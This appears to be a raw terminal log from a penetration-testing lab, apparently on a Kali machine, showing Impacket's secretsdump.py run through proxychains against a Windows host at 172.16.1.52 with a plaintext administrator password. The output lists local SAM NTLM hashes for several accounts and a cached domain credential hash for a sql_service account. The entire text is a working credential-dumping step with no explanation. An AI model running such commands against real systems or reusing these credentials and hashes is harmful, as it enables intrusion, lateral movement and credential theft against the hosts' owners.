 ┌──(root㉿kali)-[~/Desktop/impacket/examples]
└─# proxychains proxychains secretsdump.py administrator:Passw0rdweb02@172.16.1.52
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.1.dev1+20230116.181610.efcaec35 - Copyright 2022 Fortra
[proxychains] Dynamic chain ... 127.0.0.1:1080 ... 172.16.1.52:445 ... OK
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×2d15a30f34e39e70886f737cfe2dc9e2
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:4b1ad17bdcc5d550a4c77f32263e5b7d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:9c371215516c900ed68326108d57de87:::
lpe:1005:aad3b435b51404eeaad3b435b51404ee:b6b3aa5b21901f31292929aeb45df304:::
[*] Dumping cached domain logon information (domain/username:hash)
WHITE-BIRD.LOCAL/sql_service:$DCC2$10240#sql_service#47304c3cf05deb38810aa4ba469c1825